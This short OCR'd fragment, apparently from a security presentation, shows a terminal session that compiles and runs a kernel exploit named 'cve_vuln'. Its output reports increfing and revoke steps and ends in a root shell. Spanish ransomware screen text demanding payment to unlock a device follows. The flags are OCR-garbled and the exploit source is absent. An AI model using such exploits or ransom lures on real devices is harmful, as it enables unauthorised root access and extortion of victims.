 $ gcc cve_vuln.c - o cve_vuln – lkeytils – Wall
$. /cve_vuln PP1
uid=1000, euid=1000
Increfing…
finished increfing
forking…
finished forking
calling revoke…
uid= 0,euid=0
#
# whoami
root
Dispositivo secuestrado
¿Quieres desbloquearlo?
Pagar